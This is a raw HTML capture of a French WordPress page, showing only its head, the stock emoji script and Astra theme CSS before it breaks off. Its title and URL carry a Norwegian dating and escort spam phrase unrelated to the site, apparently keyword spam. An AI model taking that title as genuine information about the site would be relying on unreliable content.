

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ascl-lh.fr/gratis-date-pa-nettet-europa-datingside-eskorte-og-massasje-amber-escort
body_size: 42114
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Gratis date på nettet europa datingside eskorte og massasje amber escort &#8211; ASCL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Flux" href="https://ascl-lh.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Flux des commentaires" href="https://ascl-lh.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Gratis date på nettet europa datingside eskorte og massasje amber escort Flux des commentaires" href="https://ascl-lh.fr/gratis-date-pa-nettet-europa-datingside-eskorte-og-massasje-amber-escort/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ascl-lh.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://ascl-lh.fr/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-8);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-weight:900;font-family:'Poppins',sans-serif;line-height:1em;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:600;font-family:'Poppins',sans-serif;}h3,.entry-content h3{font-size:37px;font-size:2.4666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#ffab5e;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#22323d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-8);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.widget-title{font-size:21px;font-size:1.4rem;color:#22323d;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#22323d;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-5);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ffffff;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ffffff;color:#000000;}.ast-small-footer{color:#a3a3a3;}.ast-small-footer > .ast-footer-overlay{background-color:#ffffff;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-button-wrapper .elementor-button{border-color:#ffab5e;background-color:#ffab5e;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.elementor-widget-heading h1.elementor-heading-title{line-height:1em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ffab5e;background-color:#ffab5e;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.93333333333333rem;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.8rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ffab5e;background-color:#ffab5e;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.8rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.8rem;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffab5e;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:0px;border-top-color:#7a7a7a;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:20px;font-size:1.3333333333333rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > 